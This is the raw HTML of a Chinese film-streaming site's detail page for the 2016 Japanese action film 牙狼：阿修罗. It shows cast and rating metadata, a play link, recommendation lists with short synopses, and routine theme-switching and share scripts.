

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cqbzfuzx.com/v/270789.html
body_size: 15521
content:
<!DOCTYPE html><html><head><title>牙狼：阿修罗_HD中字/未删减/动作片_免费高清电影在线观看 - 西瓜影视</title><meta name="keywords" content="牙狼：阿修罗,牙狼：阿修罗在线观看,电影" /><meta name="description" content="西瓜影视动作片《牙狼：阿修罗》于2016年上映首播，由日本演员棚橋弘至,安田圣爱,吉澤太陽等主演，西瓜影院提供高清未删减电影牙狼：阿修罗完整版免费在线观看，牙狼：阿修罗" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.cqbzfuzx.com","wapurl":"www.cqbzfuzx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/2ff840cdc545b986911e1ffc0185627e.png);" href="/">西瓜影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/2ff840cdc545b986911e1ffc0185627e.png);" href="/">西瓜影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/81.html">电影</a></li><li><a href="/sort/82.html">电视剧</a></li><li><a href="/sort/84.html">动漫</a></li><li><a href="/sort/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">牙狼：阿修罗 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E6%8C%87%E7%8E%AF%E7%8E%8B.html" rel="nofollow"><span class="hot_name">指环王</span></a></li><li><a href="/search/wd/%E7%BA%BD%E7%BA%A6%E7%9A%84%E4%B8%80%E4%B8%AA%E9%9B%A8%E5%A4%A9.html" rel="nofollow"><span class="hot_name">纽约的一个雨天</span></a></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%83.html" rel="nofollow"><span class="hot_name">流浪地球</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2024-04-11/17128307241.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/270789-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-11/17128307241.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字</span><span class="pic_vod text_right"><img src="https://www.cqbzfuzx.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2024-04-11/17128307241.jpg" alt="牙狼：阿修罗" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">牙狼：阿修罗</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yalangaxiuluo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2016<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>棚橋弘至,安田圣爱,吉澤太陽</li><li class="data"><span>更新时间：</span><em>2024-04-11</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/270789-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《牙狼：阿修罗》https://www.cqbzfuzx.com/v/270789.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '牙狼：阿修罗',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2024-04-11/17128307241.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影视动作片《牙狼：阿修罗》是一部由未知导演执导，棚橋弘至,安田圣爱,吉澤太陽等演员精彩演绎的日本电影，手机免费观看高清未删减完整版电影大全就上西瓜影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>牙狼：阿修罗</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【优酷视频】【天堂影视】【爱奇艺】【星辰影院】【迅雷下载】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="270789" data-score="5"><span class="label">给【<strong>牙狼：阿修罗</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/236840.html" title="追龙番外篇之龙争虎斗(粤)" data-original="https://www.kuaichezy.com/upload/vod/20230115-1/f8d102b745c367a326074b17bb46b20a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新720P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/236840.html" title="追龙番外篇之龙争虎斗(粤)">追龙番外篇之龙争虎斗(粤)</a></p><p class="vodlist_sub">传奇枭雄，跛豪崛起龙争虎斗，富贵险求</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/285729.html" title="僵尸先生5驱魔警察粤语版" data-original="https://pic.huishij.com/upload/vod/20230604-2/4b5d013f27f30c5072e168257dab9a5f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285729.html" title="僵尸先生5驱魔警察粤语版">僵尸先生5驱魔警察粤语版</a></p><p class="vodlist_sub">重案组警察在追踪一起贩毒案时遭遇奇怪事件，运毒女子表情呆板、蛮力过人，七八个警察也不能阻止她的前进，最终一辆失控的卡车将该女子撞倒。经调查，警</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/78055.html" title="国家保安" data-original="https://bdzyimg1.com/upload/vod/20220308-4/38940d460e1b35043e50d71c029720ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/78055.html" title="国家保安">国家保安</a></p><p class="vodlist_sub">尽管厄尔（马丁·劳伦斯 Martin Lawrence 饰）身强体壮孔武有力，但暴躁的性格和简单的头脑让他离做个好警察的目标越来越远，在又一次</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/282947.html" title="福星高照国语" data-original="https://pic.huishij.com/upload/vod/20230604-37/97a4edd1b00ebc331a70bf567583c93c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282947.html" title="福星高照国语">福星高照国语</a></p><p class="vodlist_sub">警界败类三哥（林正英 饰）席卷价值近一亿元的珠宝逃往日本，虽有鸡骨草（成龙 饰）和独角金（元彪 饰）两位干探跟踪追捕，但三哥仍为日本黑社会头目</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/136167.html" title="我们曾是战士" data-original="https://pic.monidai.com/img/p2235482181.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/136167.html" title="我们曾是战士">我们曾是战士</a></p><p class="vodlist_sub">本片根据越南战争中的真实战斗改编。1965年11月，越南战争升级至美军直接参与战争阶段。驻越美军人数不断上升。摩尔中校（梅尔吉布森 Mel G</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/138463.html" title="末日迷踪" data-original="https://pic.monidai.com/img/f89d4e65856d2d301307b425df7a6603.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/138463.html" title="末日迷踪">末日迷踪</a></p><p class="vodlist_sub">影片改编自同名小说，讲述由凯奇扮演的机长驾驶飞机在万米高空突遇诡异气象，同时地球上成百万人神秘消失。凯奇要将破损的飞机迫降，地面上他的女儿也要</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/150728.html" title="白鲸记" data-original="https://pic.monidai.com/img/bade30a9d4b4138d7c6bd537b680dab6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/150728.html" title="白鲸记">白鲸记</a></p><p class="vodlist_sub">故事以一条全身纯白的巨型鲸鱼莫比敌为中心发展，它是一条被水手们视为魔鬼化身的凶猛鲸鱼。船长阿哈伯在捕捉它的过程中被咬掉了一条腿，这种屈辱与伤痛</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/169522.html" title="孟波" data-original="https://pic.monidai.com/img/933bf836622edd26042fed877f18f757.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/169522.html" title="孟波">孟波</a></p><p class="vodlist_sub">孟波（周文健 饰）曾经是飞虎队中的一员，精明强干的他身手矫健，然而，一场意外让他丢掉了工作，流落街头。阿雪的父亲是黑帮老大，一直不满父亲的职业</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/302651.html" title="雷霆震怒" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768996084.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302651.html" title="雷霆震怒">雷霆震怒</a></p><p class="vodlist_sub">雷霆震怒</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/302593.html" title="双雄出击" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768873107.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302593.html" title="双雄出击">双雄出击</a></p><p class="vodlist_sub">东南亚M国，卧底警员昂基潜伏毒窝查“蓝色天堂”配方，遇退伍特种兵哥登。哥登妻子惨丧毒枭坤沙之手、儿子被掳。二人因正义与复仇联手，闯毒巢、救被拐</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/133956.html" title="大毒后" data-original="https://pic.monidai.com/img/6aa268cee9f91952896be18ba5075a42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/133956.html" title="大毒后">大毒后</a></p><p class="vodlist_sub">七十年代初期,赌、黄、毒乃香港社会三大毒瘤,不法之徒在贪官污史包庇下暗地经营这些勾当.政府遂于一九七四年成立廉政公署,务求肃清贪污.警方对扫毒</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/302615.html" title="寻秦记电影版" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768916336.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TS抢先版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302615.html" title="寻秦记电影版">寻秦记电影版</a></p><p class="vodlist_sub">来自21世纪的项少龙（古天乐 饰）曾意外穿越，并助秦王（林峯 饰）一统天下，这段跨越时空的宿命纠缠将两人紧紧捆绑，两人也成为亦师亦友的情感羁绊</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/140529.html" title="贼公计" data-original="https://pic.monidai.com/img/0db48ac21239de3eee076b4ba167802b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/140529.html" title="贼公计">贼公计</a></p><p class="vodlist_sub">民国初年，赌坊蓬勃发展，被保安局视为洪水猛兽。保安队张队长假扮年前被杀的赌坊老板的儿子，往钱老板的赌坊要求赌命。因钱老板骗取朱老板的赌坊后，更</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/302577.html" title="神怒快闪" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768815373.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302577.html" title="神怒快闪">神怒快闪</a></p><p class="vodlist_sub">神怒快闪</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/207048.html" title="南拳北腿斗金狐" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/5cb413c212a76c098a412d5d2ff8affd.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207048.html" title="南拳北腿斗金狐">南拳北腿斗金狐</a></p><p class="vodlist_sub">南拳北腿击毙银狐，但无法夺回朝廷饷银，而饷银的秘密却写在银狐带之八卦上，无意中落在小南拳手上。银狐之兄金狐，决要替弟报仇及取回饷银，金狐利用高</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/230389.html" title="龙门秘指" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768792416.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/230389.html" title="龙门秘指">龙门秘指</a></p><p class="vodlist_sub">黄小龙（吕小龙）和愉快的朋友们以及国际刑警惠敏亲分一起阻止毒贩雷洪夺取师傅留下来的秘笈九阴真经下册精武指的故事。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/302505.html" title="魔鬼克星" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768657557.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302505.html" title="魔鬼克星">魔鬼克星</a></p><p class="vodlist_sub">魔鬼克星</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/144241.html" title="武僧" data-original="https://pic.monidai.com/img/p2364477975.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语|粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/144241.html" title="武僧">武僧</a></p><p class="vodlist_sub">”靖难之役“之后，燕王朱棣篡权夺位成功，建文帝生死未卜，而建文帝之子朱文奎被旧部杨武救出，并几经辗转朱文奎被文昌寺收留。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/302483.html" title="追凶行动" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768613559.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302483.html" title="追凶行动">追凶行动</a></p><p class="vodlist_sub">江州市发生命案，死者郑大年被发现于江边。警方吴迪、杜鹏等介入调查，其间小保姆阿珍偷钱、收废品人赵守库死亡等情节不断。杜鹏发现诸多疑点指向医生苏</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/302476.html" title="夺命刺客" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768580300.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302476.html" title="夺命刺客">夺命刺客</a></p><p class="vodlist_sub">Stuart Whitman is Shatter, an international hitman who is hiding out in</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“牙狼：阿修罗”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="270789" data-mid="1" 